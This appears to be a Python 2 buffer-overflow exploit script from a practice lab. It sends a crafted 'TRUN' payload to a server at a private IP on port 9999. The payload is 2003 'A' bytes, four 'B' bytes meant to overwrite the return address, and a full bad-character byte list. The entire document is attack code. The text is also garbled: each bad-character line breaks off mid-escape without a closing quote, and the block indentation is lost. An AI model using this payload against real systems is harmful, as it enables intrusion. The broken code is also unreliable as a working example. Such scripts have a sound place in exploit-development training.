 #!/usr/bin/python
import sys, socket
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x3
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x5
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x7
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x9
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf
)
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
s = socket.socket(socket.AF_INET , socket.SOCK_STREAM)
s.connect(('192.168.8.162' , 9999))
s.send(("TRUN /.:/" + shellcode))
s.close()
except:
#Connection error
print "Error connecting to server"
sys.exit()